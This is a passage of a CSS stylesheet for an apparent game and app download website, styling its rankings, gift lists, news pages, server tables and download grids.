    border: 1px solid #d2d2d2;
    border-radius: 50%;
    box-sizing: border-box;
}

.game-collection-2 .list .item .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .list .item .title:hover {
    color: #F35627;
}

.game-collection-2 .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
}

.game-gift {
    display: flex;
    flex-direction: column;
}

.game-gift .list {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.game-gift .list .item {
    display: flex;
    align-items: center;
}

.game-gift .list .item .icon {
    flex-shrink: 0;
    width: 61px;
    height: 61px;
    background-size: 100% 100%;
    /*background-image: url('../images/gift_icon_2.png');*/
}

.game-gift .list .item .content {
    margin-left: 10px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 61px;
}

.game-gift .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-gift .list .item .content .title:hover {
    color: #F35627;
}

.game-gift .list .item .content .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.game-gift .list .item .receive-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 12px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 12px;
    color: white;
    line-height: 1;
}

.home-rankings {
    display: flex;
    flex-direction: column;
    margin-top: 34px;
}

.home-rankings .wrap {
    display: grid;
    grid-template-columns: repeat(3, 380px);
    justify-content: space-between;
}

.home-rankings .wrap .ranking {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.home-rankings .wrap .ranking>.top {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 24px;
    width: 100%;
    height: 452px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking:nth-child(1)>.top {
    background-image: url('../images/ranking_top_background_1.png');
}

.home-rankings .wrap .ranking:nth-child(2)>.top {
    background-image: url('../images/ranking_top_background_2.png');
}

.home-rankings .wrap .ranking:nth-child(3)>.top {
    background-image: url('../images/ranking_top_background_3.png');
}

.home-rankings .wrap .ranking>.top>.title {
    font-size: 20px;
    font-weight: bold;
    color: white;
}

.home-rankings .wrap .ranking .top-list {
    display: grid;
    grid-template: "a b c"/ 101px 147px 101px;
    margin-top: 25px;
}

.home-rankings .wrap .ranking .top-list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-width: 0;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) {
    grid-area: b;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) {
    grid-area: a;
    margin-top: 78px;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) {
    grid-area: c;
    margin-top: 101px;
}

.home-rankings .wrap .ranking .top-list .item .icon {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    width: 76px;
    height: 76px;
    position: relative;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon {
    width: 110.43px;
    height: 110.43px;
}

.home-rankings .wrap .ranking .top-list .item .icon::after {
    content: '';
    position: absolute;
    top: 51px;
    width: 101px;
    height: 42px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon::after {
    top: 77px;
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) .icon::after {
    background-image: url('../images/ranking_number_2.png');
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) .icon::after {
    background-image: url('../images/ranking_number_3.png');
}

.home-rankings .wrap .ranking .top-list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    transition: all 0.2s;
}

.home-rankings .wrap .ranking .top-list .item .icon:hover img {
    transform: rotate(-360deg);
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon img {
    border: 6px solid #fddf8d;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) .icon img {
    border: 4px solid #cce7ff;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) .icon img {
    border: 4px solid #e9b685;
}

.home-rankings .wrap .ranking .top-list .item .title {
    margin-top: 21px;
    width: 80%;
    text-align: center;
    font-size: 14px;
    color: white;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .title {
    margin-top: 18px;
}

.home-rankings .wrap .ranking .top-list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
    width: 61px;
    height: 22px;
    border-radius: 11px;
    background-color: #fff;
    font-size: 14px;
    line-height: 1;
}

.home-rankings .wrap .ranking:nth-child(1) .top-list .item .download-button {
    color: #3cc9ff;
}

.home-rankings .wrap .ranking:nth-child(2) .top-list .item .download-button {
    color: #7c8bf6;
}

.home-rankings .wrap .ranking:nth-child(3) .top-list .item .download-button {
    color: #ff8a36;
}

.home-rankings .wrap .ranking .list {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 21px;
}

.home-rankings .wrap .ranking .list .item {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-bottom: 12px;
    border-bottom: 1px dashed #eeeeee;
}

.home-rankings .wrap .ranking .list .item:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.home-rankings .wrap .ranking .list .item .top {
    display: flex;
    align-items: center;
}

.home-rankings .wrap .ranking .list .item .top .serial-number {
    flex-shrink: 0;
    width: 26px;
    font-size: 16px;
    font-weight: bold;
    color: #c0c0c0;
}

.home-rankings .wrap .ranking .list .item .top .icon {
    margin-left: 12px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.home-rankings .wrap .ranking .list .item .top .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-rankings .wrap .ranking .list .item:hover .top .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    animation: swing 0.2s;
}

.home-rankings .wrap .ranking .list .item .top .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-rankings .wrap .ranking .list .item .top .title:hover {
    color: #F35627;
}

.home-rankings .wrap .ranking .list .item .top .type {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 13px;
    font-size: 14px;
    color: #666666;
}

.home-rankings .wrap .ranking .list .item .top .type::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 12px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking:nth-child(1) .list .item .top .type::before {
    background-image: url('../images/game_icon_3.png');
}

.home-rankings .wrap .ranking:nth-child(2) .list .item .top .type::before {
    background-image: url('../images/game_icon_4.png');
}

.home-rankings .wrap .ranking:nth-child(3) .list .item .top .type::before {
    background-image: url('../images/game_icon_5.png');
}

.home-rankings .wrap .ranking .list .item .detail {
    display: none;
    align-items: center;
    gap: 20px;
    margin-left: 42px;
}

.home-rankings .wrap .ranking .list .item.active .detail {
    display: flex;
}

.home-rankings .wrap .ranking .list .item .detail .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-rankings .wrap .ranking .list .item .detail .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    width: 70px;
    height: 32px;
    border-radius: 2px;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.home-rankings .wrap .ranking:nth-child(1) .list .item .detail .download-button {
    background-color: #77d7fe;
}

.home-rankings .wrap .ranking:nth-child(2) .list .item .detail .download-button {
    background-color: #a5abfe;
}

.home-rankings .wrap .ranking:nth-child(3) .list .item .detail .download-button {
    background-color: #ff6427;
}

.home-game-picture {
    display: flex;
    flex-direction: column;
    margin-top: 40px;
}

.home-game-picture .wrap {
    display: grid;
    grid-template:
        "a b d"137px "a c d"137px / 478fr 220fr 481fr;
    gap: 13px 10px;
}

.home-game-picture .wrap .item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.home-game-picture .wrap .item:nth-child(1) {
    grid-area: a;
}

.home-game-picture .wrap .item:nth-child(2) {
    grid-area: b;
}

.home-game-picture .wrap .item:nth-child(3) {
    grid-area: c;
}

.home-game-picture .wrap .item:nth-child(4) {
    grid-area: d;
}

.home-game-picture .wrap .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.5s;
}

.home-game-picture .wrap .item:hover img {
    transform: scale(1.3);
}

.home-friendly-links {
    display: flex;
    flex-direction: column;
    margin-top: 35px;
    margin-bottom: 35px;
}

.home-friendly-links .list {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 15px 24px;
}

.home-friendly-links .list a {
    font-size: 14px;
    color: #888888;
    line-height: 1;
    transition: all 0.2s;
}

.home-friendly-links .list a:hover {
    color: #F35627;
}

.about-us {
    display: flex;
    flex-direction: column;
    margin-bottom: 150px;
}

.about-us .wrap {
    display: grid;
    grid-template-columns: 352px 1fr;
    gap: 29px;
}

.about-us .wrap .left {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    flex-shrink: 0;
    padding: 0 19px 25px 19px;
    width: 100%;
    min-width: 0;
    height: 740px;
    background-size: cover;
    background-image: url('../images/about_us_banner.png');
}

.about-us .wrap .left .tabs {
    display: grid;
    grid-template-columns: repeat(3, 98px);
    grid-auto-rows: 38px;
    justify-content: space-between;
    row-gap: 13px;
}

.about-us .wrap .left .tabs a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid white;
    border-radius: 4px;
    font-size: 16px;
    color: white;
    line-height: 1;
    transition: all 0.2s;
}

.about-us .wrap .left .tabs a:hover,
.about-us .wrap .left .tabs a.active {
    background-color: #fff;
    color: #02adf5;
}

.about-us .wrap>.content {
    display: flex;
    flex-direction: column;
    margin-top: 12px;
}

.about-us .wrap>.content .article {
    display: flex;
    flex-direction: column;
}

.about-us .wrap>.content .article p {
    font-size: 16px;
    color: #666666;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.about-us .wrap>.content .article img {
    display: block;
    margin: 10px auto;
}

.about-us .wrap>.content .website-map {
    display: flex;
    flex-direction: column;
    gap: 26px;
}

.about-us .wrap>.content .website-map .category {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.about-us .wrap>.content .website-map .category .title {
    display: flex;
    align-items: center;
    gap: 5px;
    height: 28px;
}

.about-us .wrap>.content .website-map .category .title div {
    display: flex;
    align-items: center;
    padding: 0 9px 0 10px;
    height: 100%;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    line-height: 1;
}

.about-us .wrap>.content .website-map .category .title::after {
    content: '';
    flex-shrink: 0;
    width: 5px;
    height: 100%;
    background-color: #F35627;
}

.about-us .wrap>.content .website-map .category .content {
    display: flex;
    flex-wrap: wrap;
    gap: 13px 80px;
}

.about-us .wrap>.content .website-map .category .content a {
    font-size: 16px;
    color: #666666;
    transition: all 0.2s;
}

.about-us .wrap>.content .website-map .category .content a:hover {
    color: #F35627;
}

.server-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.server-list-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    margin-bottom: 18px;
}

.server-list-title div {
    display: flex;
    align-items: center;
    gap: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.server-list-title div::before {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/news_icon_1.png);
}

.server-list-title>span {
    font-size: 14px;
    color: #999999;
}

.server-list {
    width: 100%;
    border: 1px solid #eeeeee;
    border-spacing: 0;
    table-layout: fixed;
}

.server-list thead {
    background-color: #f6f6f6;
}

.server-list thead tr {}

.server-list thead tr th {
    padding: 13px 15px;
    text-align: center;
    font-size: 15px;
    font-weight: initial;
    color: #333333;
}

.server-list thead tr .name-th {
    width: 230px;
}

.server-list thead tr .button-th {
    width: 150px;
}

.server-list tbody {}

.server-list tbody :nth-child(-n+3 of tr) {
    background-color: #fffdcf;
}

.server-list tbody tr td {
    border-top: 1px solid #eeeeee;
    padding: 16px;
    text-align: center;
    font-size: 15px;
    color: #666666;
}

.server-list tbody tr .name-td>div {
    display: flex;
    align-items: center;
    gap: 21px;
}

.server-list tbody tr .name-td>div .icon {
    width: 38px;
    height: 38px;
    border-radius: 8px;
    overflow: hidden;
    flex-shrink: 0;
}

.server-list tbody tr .name-td>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.server-list tbody tr .name-td>div .title {
    text-align: start;
    color: #333333;
    transition: all 0.2s;
}

.server-list tbody tr .name-td>div .title:hover {
    color: #F35627;
}

.server-list tbody tr .time-td {
    color: #ff3b27;
}

.server-list tbody tr .download-button,
.server-list tbody tr .receive-button {
    display: flex;
    align-items: center;
    gap: 6px;
    width: fit-content;
    margin: 0 auto;
    padding: 0 15px;
    height: 34px;
    border-radius: 4px;
    font-size: 14px;
    line-height: 1;
    transition: all 0.2s;
}

.server-list tbody tr .download-button {
    border: 1px solid #ff897e;
    color: #ff897e;
}

.server-list tbody tr .receive-button {
    border: 1px solid #529dff;
    color: #529dff;
}

.server-list tbody tr .download-button:hover {
    color: white;
    background-color: #ff897e;
}

.server-list tbody tr .receive-button:hover {
    color: white;
    background-color: #529dff;
}

.server-list tbody tr .download-button::before {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_2.png');
    transition: all 0.2s;
}

.server-list tbody tr .download-button:hover::before {
    background-image: url('../images/download_icon_2_active.png');
}

.server-list tbody tr .receive-button::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 15px;
    background-size: 100% 100%;
    background-image: url('../images/gift_icon_3.png');
    transition: all 0.2s;
}

.server-list tbody tr .receive-button:hover::before {
    background-image: url('../images/gift_icon_3_active.png');
}

.server-list-filter {
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    position: relative;
}

.server-list-filter .title {
    display: flex;
    align-items: center;
    gap: 4px;
}

.server-list-filter .title::after {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/down_arrow_1.png');
}

.server-list-filter .content {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 5;
    top: calc(100% + 11px);
    left: calc(50% - 150px / 2);
    display: flex;
    flex-direction: column;
    width: 150px;
    padding: 8px 0;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.2);
    transition: all 0.2s;
}

.server-list-filter:hover .content {
    visibility: visible;
    opacity: 1;
}

.server-list-filter .content::before {
    content: '';
    position: absolute;
    top: -20px;
    left: calc(50% - 20px / 2);
    z-index: 1;
    border: 10px solid transparent;
    border-bottom: 10px solid white;
}

.server-list-filter .content>div {
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
    cursor: pointer;
    padding: 16px 8px;
    font-size: 16px;
    font-weight: initial;
    color: #333333;
    transition: all 0.2s;
}

.server-list-filter .content>div:hover {
    background-color: rgba(128, 128, 128, 0.2);
}

.search-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.search-number {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
}

.search-category {
    display: flex;
    flex-direction: column;
    margin-top: 32px;
}

.search-number+.search-category {
    margin-top: 35px;
}

.news-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.news-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 11px 10px;
    width: 100%;
    margin-bottom: 48px;
}

.news-list-tabs a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.news-list-tabs a:hover,
.news-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.news-list {
    display: flex;
    flex-direction: column;
    gap: 35px;
}

.news-list .item {
    display: flex;
    flex-direction: column;
    gap: 25px;
}

.news-list .item .header {
    display: flex;
    align-items: center;
    padding-left: 71px;
    position: relative;
}

.news-list .item .header .begin-marker {
    position: absolute;
    left: 14px;
    z-index: 1;
    display: flex;
}

.news-list .item:not(:first-child) .header .begin-marker {
    width: 10px;
    height: 10px;
}

.news-list .item:last-child .header .begin-marker {
    display: none;
}

.news-list .item:first-child .header .begin-marker::before {
    content: '';
    width: 10px;
    height: 10px;
    border: 2px solid #eeeeee;
    border-radius: 50%;
    background-color: #fff;
    box-sizing: border-box;
}

.news-list .item .header .begin-marker::after {
    content: '';
    position: absolute;
    top: 3px;
    left: 5px;
    z-index: -1;
    width: 1px;
    height: 295px;
    background-color: #eeeeee;
}

.news-list .item .header .title {
    font-size: 20px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.news-list .item:hover .header .title {
    color: #F35627;
}

.news-list .item .main {
    display: flex;
    align-items: center;
    padding-left: 71px;
    position: relative;
}

.news-list .item .main::before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    background-size: 100% 100%;
    background-image: url('../images/news_item_begin_marker.png');
    transition: all 0.2s;
}

.news-list .item:hover .main::before {
    background-image: url('../images/news_item_begin_marker_active.png');
}

.news-list .item .main>.content {
    display: flex;
    align-items: center;
    gap: 21px;
    flex: 1;
    min-width: 0;
}

.news-list .item .main>.content .thumbnail {
    width: 194px;
    height: 116px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.news-list .item .main>.content .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.news-list .item .main>.content .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: 1;
    min-width: 0;
    height: 116px;
    border-radius: 4px;
    transition: all 0.2s;
}

.news-list .item:hover .main>.content .content {
    background: linear-gradient(to left, #f2f9ff, transparent);
}

.news-list .item .main>.content .content .description {
    margin-top: 6px;
    font-size: 14px;
    color: #666666;
    line-height: 28px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-list .item .main>.content .content .time {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: #999999;
}

.news-list .item .main>.content .content .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_1.png');
}

.hot-game {
    display: flex;
    flex-direction: column;
}

.hot-game>.top {
    display: flex;
    align-items: center;
    padding: 28px 20px 23px 21px;
    width: 100%;
    height: 166px;
    background-color: #f7f9fb;
    position: relative;
}

.hot-game>.top::before {
    content: '';
    position: absolute;
    top: -6px;
    left: -1px;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.hot-game>.top .card {
    display: flex;
    align-items: center;
    padding: 17px 20px 20px 20px;
    flex: 1;
    min-width: 0;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
}

.hot-game>.top .card .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-game>.top .card .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-game>.top .card .content {
    margin-left: 15px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.hot-game>.top .card .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hot-game>.top .card .content .description {
    font-size: 12px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hot-game>.top .card .download-button {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    padding: 0 18px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.hot-game .list {
    display: grid;
    grid-template-columns: repeat(4, 65px);
    justify-content: space-between;
    row-gap: 30px;
    margin-top: 23px;
}

.hot-game .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-width: 0;
}

.hot-game .list .item .icon {
    width: 100%;
    height: 65px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-game .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-game .list .item .title {
    margin-top: 13px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.hot-game .list .item .title:hover {
    color: #F35627;
}

.hot-game .list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 16px;
    width: 100%;
    height: 28px;
    border: 1px solid #F35627;
    border-radius: 4px;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.hot-game .list .item .download-button:hover {
    background-color: #F35627;
    color: white;
}

.news-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.news-detail-article {
    display: flex;
    flex-direction: column;
    gap: 27px;
}

.news-detail-article .header {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 37px;
    padding: 46px 30px;
    background-color: #f8f8f8;
}

.news-detail-article .header .title {
    width: 100%;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    color: #222222;
    white-space: pre-wrap;
}

.news-detail-article .header .description {
    display: flex;
    align-items: center;
    gap: 50px;
    font-size: 14px;
    color: #888888;
}

.news-detail-article .main {
    display: flex;
    flex-direction: column;
}

.news-detail-article .main p {
    font-size: 16px;
    color: #555555;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.news-detail-article .main img {
    display: block;
    margin: 10px auto;
}

.related-news {
    display: flex;
    flex-direction: column;
}

.related-news .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 29px 31px;
}

.related-news .list .item {
    display: flex;
    gap: 19px;
    min-width: 0;
}

.related-news .list .item .thumbnail {
    width: 140px;
    height: 97px;
    flex-shrink: 0;
}

.related-news .list .item .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-news .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 97px;
}

.related-news .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.related-news .list .item .content .title:hover {
    color: #F35627;
}

.related-news .list .item .content .description {
    font-size: 14px;
    color: #888888;
    line-height: 28px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.editor-recommend {
    display: flex;
    flex-direction: column;
}

.editor-recommend .wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 22px 21px 22px;
    width: 100%;
    height: 489px;
    background-size: cover;
    background-image: url('../images/editor_recommend_background.png');
}

.editor-recommend .wrap .list {
    display: grid;
    grid-template-columns: repeat(3, auto);
    justify-content: space-between;
    gap: 30px 50px;
    padding: 22px 21px;
    width: 100%;
    background-color: #fff;
}

.editor-recommend .wrap .list .item {
    display: flex;
    gap: 17px;
    min-width: 0;
}

.editor-recommend .wrap .list .item .icon {
    width: 65px;
    height: 65px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.editor-recommend .wrap .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.editor-recommend .wrap .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    min-width: 0;
    height: 65px;
}

.editor-recommend .wrap .list .item .content .title {
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.editor-recommend .wrap .list .item .content .title:hover {
    color: #F35627;
}

.editor-recommend .wrap .list .item .content .description {
    font-size: 14px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.download-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.download-list-tabs {
    display: flex;
    flex-direction: column;
    margin-bottom: 25px;
}

.download-list-tabs .list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.download-list-tabs .list a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.download-list-tabs .list a:hover,
.download-list-tabs .list a.active {
    color: white;
    background-color: #F35627;
}

.download-list {
    display: flex;
    flex-direction: column;
}

.download-list .list {
    display: grid;
    grid-template-columns: repeat(5, 222px);
    grid-auto-rows: 258px;
    justify-content: space-between;
    row-gap: 29px;
}

.download-list .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 22px 25px 0 25px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #f4f6f7;
    transition: all 0.2s;
    position: relative;
    z-index: 1;
}

.download-list .list .item:hover {
    border: 1px solid #57cbfc;
}

.download-list .list .item::before {
    content: '';
    position: absolute;
    top: -6px;
    z-index: -1;
    width: 238px;
    height: 161px;
    background-size: 100% 100%;
    background-image: url('../images/download_list_item_background.png');
    transition: all 0.2s;
}

.download-list .list .item:hover::before {
    background-image: url('../images/download_list_item_background_active.png');
}

.download-list .list .item .title {
    width: 100%;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.download-list .list .item:hover .title {
    color: white;
}

.download-list .list .item .description {
    margin-top: 12px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #999999;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.download-list .list .item:hover .description {
    color: white;
}

.download-list .list .item .icon {
    margin-top: 24px;
    width: 80px;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.download-list .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.download-list .list .item .download-button {
    margin-top: 20px;
    display: flex;
    align-items: center;
    padding: 0 31px;
    height: 32px;
    border-radius: 6px;
    background-color: #eaf5ff;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.download-list .list .item:hover .download-button {
    background-color: #F35627;
    color: white;
}

.game-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.download-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 36px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.download-detail-header.game {
    background-image: url('../images/game_detail_header_background.png');
}

.download-detail-header.app {
    background-image: url('../images/app_detail_header_background.png');
}

.download-detail-header.gift {
    background-image: url('../images/gift_detail_header_background.png');
}

.download-detail-header .main {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 185px;
    padding: 0 30px;
    width: 100%;
    height: 193px;
}

.download-detail-header .main .left {
    display: flex;
    gap: 22px;
    flex: 1;
    min-width: 0;
}

.download-detail-header .main .left .icon {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 20px;
    flex-shrink: 0;
}

.download-detail-header .main .left .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    gap: 14px;
    flex: 1;
    min-width: 0;
    min-height: 130px;
}

.download-detail-header .main .left .content .title {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.download-detail-header .main .left .content .description {
    display: grid;
    grid-template-rows: repeat(2, auto);
    grid-template-columns: repeat(3, auto);
    grid-auto-flow: column;
    justify-content: space-between;
    gap: 14px 65px;
    font-size: 14px;
    color: #666666;
    white-space: pre-wrap;
}

.download-detail-header .main .left .content .description .score {
    font-weight: bold;
    color: #2e97ff;
}

.download-detail-header .button-wrap {
    display: flex;
    flex-direction: column;
    gap: 18px;
    flex-shrink: 0;
}

.download-detail-header .button-wrap>div {
    display: flex;
    justify-content: center;
    position: relative;
}

.download-detail-header .button-wrap>div .button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 186px;
    height: 55px;
    border-radius: 35px;
    background-color: #777777;
    background-size: 100% 100%;
}

.download-detail-header .button-wrap>div.android .button,
.download-detail-header .button-wrap>div.gift .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url('../images/button_background_1.png');
}

.download-detail-header .button-wrap>div.android .button::before {
    content: '';
    margin-right: 15px;
    flex-shrink: 0;
    width: 18px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url('../images/android_icon_1.png');
}

.download-detail-header .button-wrap>div.ios .button,
.download-detail-header .button-wrap>div.download .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url('../images/button_background_2.png');
}

.download-detail-header .button-wrap>div.ios .button::before {
    content: '';
    margin-right: 17px;
    flex-shrink: 0;
    width: 15px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/ios_icon_1.png');
}

.download-detail-header .button-wrap>div.gift .button::before {
    content: '';
    margin-right: 14px;
